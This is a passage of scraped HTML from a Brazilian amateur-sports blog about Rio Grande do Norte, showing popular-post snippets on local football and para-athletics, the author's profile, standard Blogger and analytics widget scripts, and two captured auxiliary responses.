<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxReGt-8WkJS-pZTLhYIdL4spFDmp2g3K0bGeBE6rrF6u9wr9k7jvOw_-8q5aau9GR0CW-et2qY9sVuGGVaknLXaV36IVjAg7N_B3frKVb6uOhFDrypq4M3Rt6T4aFWMdkRexejhc8bWs/w72-h72-p-k-no-nu/Abertura+do+do+sesi.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html'>Jogos Regionais do Sesi em Natal</a></div>
<div class='item-snippet'>Desde ontem e durante três dias - sexta, sábado e domingo - Natal é sede dos Jogos Regionais do Sesi 2010. Além do Rio Grande do Norte, part...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsNdTCW6BDPWO8-1NMdg4FUfVjQjde1YlVxAEEhF9MjHlcx2RhtxBzQtW0LYijm5179-NAdh_rugUq6R99OmiwrpPLUGTTWUxfqlK9g9k4Z2a1cCAgEHVtszUcze6j5SRjbFtSNLyZ5-Rc9n9pRjRBltmt08n_y-3kL9Pe3qLV9mDFtOX92_006QnAw2w/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2012-42-50%20Am%C3%A9rica%20Esportes%20%F0%9F%87%A6%F0%9F%87%B9%20(@americafcesportes)%20%E2%80%A2%20Fotos%20e%20v%C3%ADdeos%20do%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html'>América enfrenta Fortaleza dia 8 pelo Troféu Interestadual de Futsal</a></div>
<div class='item-snippet'>Em preparação  para o inicio das competições oficiais da temporada 2025, principalmente, o campeonato estadual, o América  de Natal viaja at...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNK_dJCdaYBbFykUk71iAmJ6LU793shqdAzDtq9ASRgjB5B2oBRfRk-rTFahEZFj4OLzz43xdFJso-lVzcDJaRqkdU9uhewamt7nIKowED4o9H7CQ97jf2b1NwIScUuhWbkeFVWABl3lFdAisf56lyMfOUV8N4k_B8TQoyYI3O7ml0diF52bMrCqxr11c/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2013-30-58%20Am%C3%A9rica_SAF%20anuncia%20Moacir%20J%C3%BAnior%20como%20novo%20t%C3%A9cnico%20para%20temporada.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html'>Depois de seis anos Moacir Júnior volta a dirigir o América de Natal</a></div>
<div class='item-snippet'>O América de Natal  anunciou Moacir Júnior como seu novo técnico para a sequência da  temporada 2025. Aos 58 anos, o treinador retorna ao cl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWzHcuNc7poIcGbyF9-HYHSbwFb3y-qPBR-9XqcJjd4-hFRQ8UBWYxQXPLwlepbG5coyY1XP-EQifiBmSNa8mgyJIuuQtfLER-zEfEuUwk0GQpd_Bstdwz5gqzIFtjCrA4b51-8wnXiRO9oAojQrvEg0_UuhdIN_LUEbovP20tpJGrnRd3EEDWvVRz/w72-h72-p-k-no-nu/Halterofilismo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html'>Potiguares são campeões de Halterofilismo e Atletismo</a></div>
<div class='item-snippet'>  				 Organizado e realizado pelo Comitê Paralímpico Brasileiro, o  Campeonato Brasileiro Loterias Caixa de Atletismo e de Halterofilismo  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopertKC2IYQ_vevO87GpaUxZr3QtfjpH6Ryge4JyCkRx3XP_H8yHxZHK69YbqlO7z383K7WRoEQyXCRiSNNSchPG3Za7sd4Dvr5yEBh_OWL2_NkIHMGx57eowMvXWY8uPFu4DDwUJVAA/w72-h72-p-k-no-nu/Briga+na+decis%25C3%25A3o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html'>É bonito isso?</a></div>
<div class='item-snippet'>Uma confusão generalizada marcou o fim da decisão da Copa do Nordeste 2021, entre Ceará e Bahia, nesse sábado, 8. Após o fim da partida, dec...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Quem sou Eu</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10122535369626328037'><img alt='Minha foto' class='profile-img' height='74' src='//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220-s80/Manoel+Cirilo.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10122535369626328037' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Manoel Cirilo
</a>
</dt>
<dd class='profile-textblock'>Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10122535369626328037' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Nº de Visitantes
</h2>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<div align="center"><script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free website stats program" ><script  type="text/javascript" >
try {Histats.start(1,1155815,4,432,112,75,"00011111");
Histats.framed_page();
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ0oluGwQ-7EPFK9MkMD-J31cR3sTOT9p0t4Bc1-SRKhTVkjdkDdonvp7kaj1FRNxJWku5fFxE4FgboVi73kIa-ASlf0z4rui6zFG4EMVefA=s0-d" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->

<div align="center"><a href="http://www.prchecker.info/" title="Check PageRank" target="_blank">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teWlvPoBMLfhR6-srhR3yKT-rr8xUKnXgnMKCnPTVJykVfYZwqlwvr60J6EqOKscQbQ9jE_j-CilQ5QSu3o1rJGjtO5B57R47_WDlBqi_Zn6YnDxZRelgwF96pEgUneSW-zsmn6Pqv210qBAF7LmGyo1eGzHMsDEk75Tr9hSSNLMIL=s0-d" alt="Check PageRank" style="border:0;"></a>

<div align="center"><a href="http://s05.flagcounter.com/more/E3p4"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" alt="free counters" border="0"></a></div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- END sidebar -->
</div>
<!-- end of wrapper -->
<div class='clear'></div>
<div id='footer'>
<div class='clear'></div>
<div class='footer3-wrapper'>
<div class='footer3'>
<div id='bottomfooter'>
<div class='foot-link'>
              Copyright 2014  
              <a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
              . All Rights Reserved. Traduzido Por: <a href='http://maistemplate.blogspot.com.br/' target='_blank' title='Mais'>Mais Template</a> | <a href='http://ketqua.net/' rel='bookmark' target='_blank' title='Ket qua xo so, xo so kien thiet, kqxs, xo so mien bac'>Xo so</a>
</div>
<div class='clear'></div>
</div>
<!-- #bottomfooter -->
</div>
</div>
<!-- footer3-wrapper -->
</div>
<!-- #footer -->
<div class='scrollTo_top'>
<a href='#' title='Scroll to top'>
<img alt="Scroll to top" src="//4.bp.blogspot.com/-7Rs_0rC1_gs/UkPvqlBeHQI/AAAAAAAAA3w/KWNA4XSGK8k/s1600/top-button.png">
</a>
</div>
<!--Responsive Menu js-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('topmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		selectnav('mainmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		
      });
      //]]></script>
<!--Responsive Menujs End-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function () {
        var numpostx  = 10; // Number post to display
        $.ajax({
          url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
          type: 'get',
          dataType: "jsonp",
          success: function(data) {
            var posturl, posttitle, skeleton = '',
                entry = data.feed.entry;
            if (entry !== undefined) {
              skeleton = "<ul>";
              for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                  if (entry[i].link[j].rel == "alternate")
                  {
                    posturl = entry[i].link[j].href;
                    break;
                  }
                }                posttitle = entry[i].title.$t;
                skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
              }
              skeleton += '</ul>';
              $('#recentpostbreaking').html(skeleton);
              // kode untuk efek pada breaking news
              function tick(){
                $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
              }
              setInterval(function(){ tick () }, 5000);
            } else {
              $('#recentpostbreaking').html('<span>No result!</span>');
            }
          },
          error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      jQuery(document).ready(function($) {
        
        //tabbed widget
        $("ul.tabbed_nav").tabs(".tabbed_container .tabbed_content", {effect: 'fade', fadeOutSpeed: 400});
               
        //scroll to top
        $('.scrollTo_top').hide();
        $(window).scroll(function () {
          if( $(this).scrollTop() > 100 ) {
            $('.scrollTo_top').fadeIn(300);
          }
          else {
            $('.scrollTo_top').fadeOut(300);
          }
        });
        $('.scrollTo_top a').click(function(){
          $('html, body').animate({scrollTop:0}, 500 );
          return false;
        });
        // Images Tip
        $('.home_news_in_pics .home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
        $('.home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
		
        
      }); 
      //]]>
    </script>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-85px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50bf825e7229eea5' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("home_magazine_box");
theText = bodyText.innerHTML;
theText = theText.replace(/s1600/gi, "s400-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4W1uNPrwbXfiadKk-HbIV8V5eB2Q:1765936990653';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7338873438730205650','//esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html','7338873438730205650');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7338873438730205650', 'title': 'Esporte Amador RN', 'url': 'https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html', 'canonicalUrl': 'http://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html', 'homepageUrl': 'https://esporteamadorrn.blogspot.com/', 'searchUrl': 'https://esporteamadorrn.blogspot.com/search', 'canonicalHomepageUrl': 'http://esporteamadorrn.blogspot.com/', 'blogspotFaviconUrl': 'https://esporteamadorrn.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Esporte Amador RN - RSS\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7338873438730205650/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/7997200322702339769/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7997200322702339769', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/s72-w640-c-h407/Potyguar+na+final.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/w640-h407/Potyguar+na+final.jpeg', 'pageName': 'Potyguar \xe9 o 1\xba finalista do Estadual da 2\xaa divis\xe3o', 'pageTitle': 'Esporte Amador RN: Potyguar \xe9 o 1\xba finalista do Estadual da 2\xaa divis\xe3o'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Potyguar \xe9 o 1\xba finalista do Estadual da 2\xaa divis\xe3o', 'description': 'O Potyguar \xe9 o primeiro finalista do Estadual da 2\xaa divis\xe3o de  futebol do Rio Grande do Norte de 2021. A defini\xe7\xe3o ocorreu na noite  dessa ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/w640-h407/Potyguar+na+final.jpeg', 'url': 'https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7997200322702339769}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'log', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home_magazine_box', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'home_magazine_box', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar8', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//esporteamadorrn.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBtYzu5b_76vJsXpqx6kYYy2ELBUYz46s5Imi-2-5B1rgg6Kbpj54PU0qS0FH_ajdwxqw3htUrpATaWu4fi3WOcmfrPgA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar8', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar8', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar8', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar8', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBtYzu5b_76vJsXpqx6kYYy2ELBUYz46s5Imi-2-5B1rgg6Kbpj54PU0qS0FH_ajdwxqw3htUrpATaWu4fi3WOcmfrPgA
body_size: -19
content:
{"total":2086716,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,5],[2,33],[3,100],[4,30],[5,5],[6,9],[7,8],[8,11],[9,4],[10,8],[11,7],[12,9],[13,15],[14,18],[15,15],[16,6],[17,2],[18,11],[19,2],[20,3],[21,12],[22,24],[23,19],[24,10],[25,6],[26,6],[27,8],[28,4],[29,0]],"nextTickMs":327272}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fesporteamadorrn.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hAbetO7YrTNmXx0KCV96Mg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hAbetO7YrTNmXx0KCV96Mg"></script></body></html>